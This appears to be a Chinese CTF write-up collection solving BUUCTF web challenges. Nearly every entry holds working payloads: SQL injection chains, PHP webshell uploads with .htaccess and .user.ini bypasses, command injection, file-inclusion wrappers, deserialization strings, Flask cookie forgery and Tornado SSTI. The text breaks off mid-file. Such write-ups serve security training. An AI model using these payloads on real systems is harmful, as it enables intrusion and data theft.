[极客大挑战 2019]EasySQL
一个登录页面,猜测存在用户名admin,万能密码登录成功直接回显flag:
?username=admin&password=1'+or+1+%23
flag{ecd75a20-0982-4d18-b5ea-ca0d11d6ce37}
[极客大挑战 2019]Havefun
源码有段注释,GET传参?cat=dog即可:
<!--
$cat=$_GET['cat'];
echo $cat;
if($cat=='dog'){
echo 'Syc{cat_cat_cat_cat}';
}
-->
flag{ea9d4a51-1fd0-40a7-82bd-c5097a9a09fb}
[ACTF2020 新生赛]Include
起始页面有个tips,通过href属性实现了传参?file=flag.php并定向到如下页面:
Can you find out the flag?
猜测对file的值用include来进行操作,导致php文件代码被解析,考虑使用伪协议把flag.php编码为base64数据流进行读取
?file=php://filter/read=convert.base64-encode/resource=flag.php
再对base64进行解码即可:
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NjRkYjcwNDMtZDQ2YS00YjRlLWFlNDUtOGQwNzU4MGUxZTZmfQo=
<?php
echo "Can you find out the flag?";
//flag{64db7043-d46a-4b4e-ae45-8d07580e1e6f}
[HCTF 2018]WarmUp
源码注释:
<!--source.php-->
source.php:
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>
可以发现,只需传入?file=hint.php即可第一次就return true,从而获取hint.php执行后的内容:
flag not here, and flag in ffffllllaaaagggg
php中include有这样的特性,会对文件路径先进行规范化处理,处理时不会检验目录(如hint.php?)是否存在,于是可以构造这样的payload:
?file=hint.php?../../../../../ffffllllaaaagggg
有足够多的../,include对路径进行处理后就相当于执行:include("/ffffllllaaaagggg")
flag{8c145a85-2948-4a4a-94fc-10bcb05cc91d}
[ACTF2020 新生赛]Exec
123;find / -name flag
PING 123 (0.0.0.123): 56 data bytes
--- 123 ping statistics ---
3 packets transmitted, 0 packets received, 100% packet loss
/flag
123;cat /flag
PING 123 (0.0.0.123): 56 data bytes
--- 123 ping statistics ---
3 packets transmitted, 0 packets received, 100% packet loss
flag{47584b5d-c259-40a3-9272-976c97ef47a1}
[GXYCTF2019]Ping Ping Ping
先绕过空格读取index.php:
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>
过滤了很多,拼接字符串绕过即可:
?ip=127.0.0.1;a=ag;b=fl;cat$IFS$9$b$a.php
源码注释中获取flag:flag{07709504-1033-43f4-b6dc-c8d428fb70bb}
[SUCTF 2019]EasySQL
多次进行fuzz测试,发现过滤了union from where等常见语句,同时能大致猜测出后端的查询语句结构:
114,5,66
Array ( [0] => 114 [1] => 5 [2] => 1 )
114,5,0
Array ( [0] => 114 [1] => 5 [2] => 0 )
猜测查询语句中有逻辑或||,可能结构如下:
select post_query || column_name from table_name
查一下有哪些表:
1;show tables;
Array ( [0] => 1 ) Array ( [0] => Flag )
因为只有一张表,查询语句可以进一步精确:
select post_query || column_name from Flag
通配符未被过滤,于是可以构造出最终payload:
*,514
Array ( [0] => flag{a712b4db-9fc5-41b5-8a6a-f0b18f52d576} [1] => 1 )
看了题目后端源码和其他师傅的wp发现还有一种做法,通过修改mysql配置来将||的功能更改为类似concat的功能:
2;set sql_mode=pipes_as_concat;select 3
Array ( [0] => 2 ) Array ( [0] => 3flag{a712b4db-9fc5-41b5-8a6a-f0b18f52d576} )
[极客大挑战 2019]LoveSQL
万能密码登录成功,回显了admin的账号和密码:
Hello admin!
Your password is '1715a9fd6c554e96be4451229db26a83'
查字段数:
?username=admin'+order+by+4+%23&password=1
报错:Unknown column '4' in 'order clause'
?username=admin'+order+by+3+%23&password=1
正常回显账号密码,说明字段数为3
查注入位置:
?username=-1'+union+select+1%2C2%2C3+%23&password=1
Hello 2!
Your password is '3'
查表名:
?username=-1'+union+select+1%2C2%2Cgroup_concat(table_name)+from+information_schema.tables+where+table_schema%3Ddatabase()+%23&password=1
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
查列名:
?username=-1'+union+select+1%2C2%2Cgroup_concat(column_name)+from+information_schema.columns+where+table_name%3D'l0ve1ysq1'+%23&password=1
Hello 2!
Your password is 'id,username,password'
查字段数据:
-1' union select 1,group_concat(username),group_concat(password) from l0ve1ysq1 #
Hello cl4y,glzjin,Z4cHAr7zCr,0xC4m3l,Ayrain,Akko,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,leixiao,flag!
Your password is 'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,a_rua_rain,yan_shi_fu_de_mao_bo_he,cl4y,di_2_kuai_fu_ji,di_3_kuai_fu_ji,di_4_kuai_fu_ji,di_5_kuai_fu_ji,di_6_kuai_fu_ji,di_7_kuai_fu_ji,di_8_kuai_fu_ji,Syc_san_da_hacker,flag{a77c55c1-2629-477d-9d24-fbdcfcc722c5}'
[极客大挑战 2019]Secret File
抓包在前端源码里能看到注释,访问secr3t.php,php伪协议传base64编码的flag.php:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>FLAG</title>
</head>
<body style="background-color:black;"><br><br><br><br><br><br>
<h1 style="font-family:verdana;color:red;text-align:center;">啊哈!你找到我了!可是你看不到我QAQ~~~</h1><br><br><br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">
<?php
echo "我就在这里";
$flag = 'flag{d2998aa0-03cb-4738-8117-271f44690fdc}';
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
?>
</p>
</body>
</html>
[强网杯 2019]随便注
单引号闭合,字段数为2,还有过滤,尝试绕过无果,考虑使用堆叠注入:
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
获取表名:
1';show tables #
对两张表"1919810931114514"和"words"分别查询字段名,用反引号包裹表示表名:
1';show columns from `1919810931114514` #
1';show columns from `words` #
flag在表"1919810931114514"中,没想到好的办法,参考了其他师傅的wp
方法一:使用handler进行查询,不过handler并没有包含到SQL标准中,handler查询流程如下,只能一行一行获取数据:
handler table_name open
handler table_name read first
handler table_name read next
...
handler table_name colse
可以自由获取当前表第一行、后一行、前一行、最后一行数据 first | next | prev | last
1';handler `1919810931114514` open;handler `1919810931114514` read first;handler `1919810931114514` close #
array(1) {
[0]=>
string(42) "flag{468432d7-1f83-4a68-a18b-41d3bca79d4c}"
}
方法二:将1919810931114514表名换为words,再将表中字段名flag改为data,添加具有默认值的字段id:
1';alter table `words` rename to `test`;alter table `1919810931114514` rename to `words`;alter table `words` add id int(10) DEFAULT '114';alter table `words` change `flag` `data` varchar(100) #
查询id=114即可获取flag
还有一种方法,concat+sql预编译,绕过select ,但是本题好像重新加了过滤,打不通了?
1';set @a = concat("sele","ct ","flag ","from `1919810931114514`");prepare test from @a;execute test #
返回:strstr($inject, "set") && strstr($inject, "prepare"),可能是waf?
[极客大挑战 2019]Http
源码里有个href属性,可以转到Secret.php,之后添加referer,修改UA头,添加XFF:
User-Agent: Syclover
Referer: https://Sycsecret.buuoj.cn
X-forwarded-for: 127.0.0.1
flag{eee1d380-bd94-4869-abab-7d2efd802354}
[极客大挑战 2019]Upload
绕过.php后缀,content-type,文件头,以及<?字符的过滤:
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/png
GIF89a<script language="php">@eval($_POST["shell"]);</script>
flag{e5eb2a91-3a85-4648-a111-457d0365762a}
[极客大挑战 2019]Knife
直接给了shell,把执行结果写到了html里,看源码就行:flag{d304b859-96a0-4f0f-8f80-f4e18ee9404f}
[ACTF2020 新生赛]Upload
前端要求上传jpg、png、gif结尾的图片,改一下后缀,后端也有后缀校验,再改一下phtml绕过即可:
Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
Content-Type: image/jpeg
<?php @eval($_POST["shell"]); ?>
flag{4dbe9002-16a0-4972-9af5-dc6bbb7a5400}
[极客大挑战 2019]BabySQL
单引号闭合,fuzz发现存在对关键字or,union,select,where,from的过滤,大小写无法绕过,尝试双写绕过:
1' uniunionon seleselectct 1,2,3 #
1' uniunionon seleselectct 1,database(),3 #
1' uniunionon seleselectct 1,group_concat(table_name),3 frfromom infoorrmation_schema.tables whewherere table_schema=database() #
1' uniunionon seleselectct 1,group_concat(column_name),3 frfromom infoorrmation_schema.columns whewherere table_name="b4bsql" #
1' uniunionon seleselectct 1,group_concat(username),group_concat(passwoorrd) frfromom `b4bsql` #
Hello cl4y,sql,porn,git,Stop,badguy,hacker,flag!
Your password is 'i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_pornhub,github_is_different_from_pornhub,you_found_flag_so_stop,i_told_you_to_stop,hack_by_cl4y,flag{f1861fb5-9f3b-46b0-8b23-b198fa61af3e}'
[极客大挑战 2019]PHP
下载备份文件www.zip,class.php中有反序列化,绕过wakeup方法即可:
?select=O%3A4%3A"Name"%3A3%3A{s%3A14%3A"%00Name%00username"%3Bs%3A5%3A"admin"%3Bs%3A14%3A"%00Name%00password"%3Bi%3A100%3B}
flag{af79b7f8-ff57-4346-b945-207910c0808b}
[ACTF2020 新生赛]BackupFile
扫一下目录,扫出index.php.bak,弱比较,key传123即可
flag{1032bda2-5d01-4701-86f7-db6ba9d16d69}
calc.php:
<?php
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
?>
执行需要参数的命令的符号基本都被ban了,考虑无参rce,但是发现传入非数字就会forbbiden,猜测是waf
可以通过php解析特性来绕过该waf,由于waf只针对num,而php可以将%20num等同样解析为变量num,参考文章
方法一:session_start()
?%20num=1;eval(hex2bin(session_id(session_start())))
Cookie: PHPSESSID=73797374656d2827696427293b
发现不能执行system命令,查了disable_functions,许多系统命令都被ban了:

考虑使用scandir()直接获取根目录文件名:

再用readfile读取/f1agg即可:flag{1b105168-e27d-4256-b85b-ee49c80f6127}
方法二:get_defined_vars()
获取根目录下文件名:
?%20num=1;eval(end(current(get_defined_vars())));&cmd=var_dump(scandir('/'));
读取文件:
? num=1;eval(end(current(get_defined_vars())));&cmd=readfile("/f1agg");
[极客大挑战 2019]BuyFlag

pay.php网页源码注释:
<!--
~~~post money and password~~~
if (isset($_POST['password'])) {
$password = $_POST['password'];
if (is_numeric($password)) {
echo "password can't be number</br>";
}elseif ($password == 404) {
echo "Password Right!</br>";
}
}
-->
弱类型比较,科学计数法:
[HCTF 2018]admin
注册了一个账号,修改密码页面有注释:
<!-- https://github.com/woadsl1234/hctf_flask/ -->
已经无法访问了,从其他师傅wp那里大概知道这题是考flask session伪造,源码里包含了secret key:ckj123
flask-session-cookie-manager>python flask_session_cookie_manager3.py decode -c ".eJw9kMGKgzAURX9leOsuNDqbQhcFo7TDiwRiQ7IpMzbVqumAWhpT-u8TOtD1hXvPuQ84nkcztbCex5tZwfFygvUDPn5gDarLWyWUUyIfdDb0zFceZd6rrk6VqFJW0KgsDi0TKi4lpihYq3wdMYsLK7jDgjqW8TtKvmBWJyyjnyh4rGU-YNc4LWmEnnokB4sFLspiUgpKWNZH2IVdwlMtalLKwNFhrGxFmOBOd7tU-b1lni_aBibfbOC5gnoaz8f5tzfXt4KWKmBtU213AaWKlT9dGKlcKVhQ4klQiXTWJ-jzVmdNQKCu3G5edRf73Zh3kxn2X-L-n1y_bQhgNtMckwRWcJvM-HoO4gief-6_bUg.aHdOEw.PpWIfOw5jpT3vcj8KowQEhsohU8" -s "ckj123"
{'_fresh': True, '_id':
b'b1aa61a1ed9d7531adb78a584a48ea5659c813ac746c24d10a14401d2077419145eae281ea43133ef0c2bc7916494261cd8e769aab35be6541f28c2f742fe338', 'csrf_token': b'ef8108fb1455c7b7e193ed47b74d9731ad82ba18', 'image': b'zRJO', 'name': 'test123', 'user_id': '10'}
进行伪造:
flask-session-cookie-manager>python flask_session_cookie_manager3.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'b1aa61a1ed9d7531adb78a584a48ea5659c813ac746c24d10a14401d2077419145eae281ea43133ef0c2bc7916494261cd8e769aab35be6541f28c2f742fe338', 'csrf_token': b'ef8108fb1455c7b7e193ed47b74d9731ad82ba18', 'image': b'zRJO', 'name': 'admin', 'user_id': '10'}"
.eJw9kM2KwjAYRV9l-NYu-jcbwYWQtOjwpQRSQ7IRrbW_6UCrmEZ89wkOuL5w7zn3CcfrVM0NrG_TvVrBsb3A-glfZ1iD6tJGCWWVSAdNhp65wqFMe9WViRJFwjIa5NmhYUKFucQEBWuUKwNmcGEZt5hRywh_oOQLkjJmhH6j4KGW6YBdbbWkATrqMDoYzHBRBuNc0IiRPsDO70Y80aKMcuk5OgyVKSImuNXdLlFub5jjizaeydUbeK2gnKfr8fbbV-NHQUvlsbaJNjuPUoTKXVoWFTYXzCvx2KsEmvQxurTRpPYI1ObbzbuuNae6-jRVw_5HPP6T8WR8AKeLaUdYwX2upvdvEAbw-gMYqWz7.aHdQJg.qOQUFjkSIcK-N5yQTFZB71QV_3w
带着Cookie访问即可获得flag:flag{db63520d-2657-42dd-9714-86af4e544761}
[BJDCTF2020]Easy MD5
抓包,相应包有hint:
hint: select * from 'admin' where password=md5($pass,true)
当password为ffifdyop时,生成的md5对应字节'or'6É]é!r,ùíb,对应万能密码
levels91.php,数组绕过:
<!--
$a = $GET['a'];
$b = $_GET['b'];
if($a != $b && md5($a) == md5($b)){
// wow, glzjin wants a girl friend.
-->
levell14.php,强比较,依然可以数组绕过:
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}
flag{da0914dd-06b9-4037-8de6-8ee4bbee3bc0}
[MRCTF2020]你传你🐎呢
能解析的php文件后缀都被过滤了,也有对content-type的检测,但是没有对上传文件内容进行检测,考虑上传.htaccess来使当前目录下的jpg解析为php:
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<IfModule mime_module>
AddHandler php5-script .jpg
</IfModule>
再上传.jpg后缀的一句话木马即可拿shell,好像不能执行system命令,直接连蚁剑:
flag{69395339-10e2-4e7f-abb6-dc94aa0599b3}
[护网杯 2018]easy_tornado
获取文件的方式是filename+filehash,如获取flag.txt:
file?filename=/flag.txt&filehash=34f85d5ac5453cca27b9e169661f78f0
flag.txt:
flag in /fllllllllllllag
hints.txt中给出了哈希计算方式:
md5(cookie_secret+md5(filename))
先随便传个filename,跳转到了error路由下,结合welcome.txt中所说的render,应该是SSTI来获取cookie_secret
官方文档有cookie_secret的相关资料,github上tornado的源码中也有关于cookie_secret的资料:
class RequestHandler:
...
@property
def settings(self) -> Dict[str, Any]:
"""An alias for `self.application.settings <Application.settings>`."""
return self.application.settings
...
self.require_setting("cookie_secret", "secure cookies")
secret = self.application.settings["cookie_secret"]
settings是self.application.settings的别名,上网搜索后发现handler对应当前的RequestHandler对象,尝试传入?msg={{handler.settings}}:
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'fd02ee5f-2cf0-43a6-a443-68425cd6a1eb'}
计算flag文件filehash即可:
file?filename=/fllllllllllllag&filehash=af5f2ddcd41b3c976e0f039d8ee99bf6
flag{80eb5834-b9f0-46a0-ac82-3eb81f6883a6}
[ZJCTF 2019]NiZhuanSiWei
data协议传入text,先用伪协议读取useless.php:
?text=data:,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
useless.php:
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
有个tostring的魔术方法,反序列化时当一个对象被当作一个字符串时使用,index.php里有echo,必定会触发该方法:
?text=data:,welcome to the zjctf&file=useless.php&password=O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D
网页源码:
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{09942828-3ac1-4ba0-ab1a-84c6e5784ac3}");
}
?>
[MRCTF2020]Ez_bypass
整理一下页面的代码:
I put something in F12 for you include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
$id=$_GET['id']; $gg=$_GET['gg'];
if (md5($id) === md5($gg) && $id !== $gg) {
echo 'You got the first step';
if(isset($_POST['passwd'])) {
$passwd=$_POST['passwd'];
if (!is_numeric($passwd)) {
if($passwd==1234567) {
echo 'Good Job!';
highlight_file('flag.php');
die('By Retr_0');
} else { echo "can you think twice??"; }
} else{ echo 'You can not get it !'; }
} else{ die('only one way to get the flag'); }
} else { echo "You are not a real hacker!"; }
} else{ die('Please input first'); }
}Please input first
?id[]=1&gg[]=2
passwd=1234567a
flag.php:
<?php
$flag="flag{dd110346-bea7-4cc0-b2ad-0347ae572a4f}"
?>
[极客大挑战 2019]HardSQL
单引号闭合,fuzz了一下,过滤了空格,and,union,substr等,用括号来绕过空格过滤,尝试报错注入:
1'or(updatexml(1,concat(0x7e,database(),0x7e),1))#
XPATH syntax error: '~geek~'
1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#
XPATH syntax error: '~H4rDsq1~'
1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like("H4rDsq1")),0x7e),1))#
XPATH syntax error: '~id,username,password~'
1'or(updatexml(1,concat(0x7e,(select(group_concat(password))from(`H4rDsq1`)),0x7e),1))#
XPATH syntax error: '~flag{0db504ac-df00-4099-8bf4-b4'
1'or(updatexml(1,(concat(0x7e,right((select(group_concat(password))from(`H4rDsq1`)),30),0x7e)),1))#
XPATH syntax error: '~c-df00-4099-8bf4-b42864fa1e80}~'
[网鼎杯 2020 青龙组]AreUSerialz
只需要传入int型的2即可绕过强比较,从而读取flag.php:
<?php
class FileHandler {
protected $op = 2;
protected $filename = "flag.php";
protected $content = "test";
}
print(urlencode(serialize(new FileHandler())));
?>
O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A5%3A%22%00%2A%00op%22%3Bi%3A2%3Bs%3A11%3A%22%00%2A%00filename%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A10%3A%22%00%2A%00content%22%3Bs%3A4%3A%22test%22%3B%7D
但是由于是protected,会生成%00导致无法通过is_valid,不知道如何绕过,看了其他师傅的wp,特定版本的php对访问修饰符不敏感:PHP版本7.1+,对属性的类型不敏感。本题php版本7.4.3,也就是说可以在构造序列化字符串时将成员全部设为public,最终payload:
O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A2%3A%22op%22%3Bi%3A2%3Bs%3A8%3A%22filename%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A7%3A%22content%22%3Bs%3A4%3A%22test%22%3B%7D
flag{7c768194-7c00-4622-ae29-be5fc9a232ac}
[GXYCTF2019]BabyUpload
过滤ph后缀,先上传.htaccess,再上传shell.jpg即可,注意将一句话木马改为script标签:
Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
Content-Type: image/jpeg
<script language="php">@eval($_POST["shell"]);</script>
flag{7a45bf74-6807-4299-9622-3604e7877b20}
[SUCTF 2019]CheckIn
.htaccess和php后缀全被过滤,还有对于图片头的检测,考虑上传.user.ini:
GIF89a
cgi.fix_pathinfo = 1
engine = on
auto_prepend_file=shell.jpg
auto_append_file=shell.jpg
在.user.ini同一目录下的任意php文件被解析时,都会在开头和结尾包含shell.jpg文件,蚁剑连接即可
flag{bee6042e-5315-4127-a851-a4f06a8dd254}
[GYCTF2020]Blacklist
和强网杯的随便注感觉没区别,用handler代替select:
1';handler `FlagHere` open;handler `FlagHere` read first;handler `FlagHere` close #
flag{6495833f-bb80-4b8b-858e-e7d99e474b89}
[RoarCTF 2019]Easy Java
第一道java题。点击help跳转到Download路由下,有一个任意文件读取,简单了解了一下java web项目的结构:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则
/WEB-INF/classes/:包含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个 Java 文件
/WEB-INF/database.properties:数据库配置文件
/WEB-INF/tags/:存放了自定义标签文件,该目录并不一定为 tags,可以根据自己的喜好和习惯为自己的标签文件库命名
/WEB-INF/jsp/:jsp 文件的存放位置。改目录没有特定的声明,同样,可以根据自己的喜好与习惯来命名。此目录主要存放的是 jsp 1.2 以下版本的文件,为区分 jsp 2.0 文件,通常使用 jsp 命名,当然你也可以命名为 jspOldEdition
考虑读取web.xml文件,将请求方式改为POST:
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
